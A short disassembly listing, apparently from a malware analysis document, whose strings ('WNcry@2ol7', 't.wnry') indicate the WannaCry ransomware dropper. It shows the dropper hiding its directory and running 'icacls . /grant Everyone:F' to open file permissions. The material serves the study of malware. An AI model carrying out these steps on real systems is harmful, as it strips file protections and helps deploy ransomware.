 push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+var_6F4], offset aWncry2ol7 ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcaclsGrantEve ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165
lea ecx, [ebp+var_6E4]
call sub_4012FD
push ebx ; int
push ebx ; int
push ebx ; lpFileName
lea ecx, [ebp+var_6E4]
call sub_401437
test eax, eax
jz short loc_40215A
lea eax, [ebp+var_4]
lea ecx, [ebp+var_6E4]
push eax ; int
push offset aTWnry ; "t.wnry"
mov [ebp+var_4], ebx
call sub_4014A6
cmp eax, ebx
jz short loc_40215A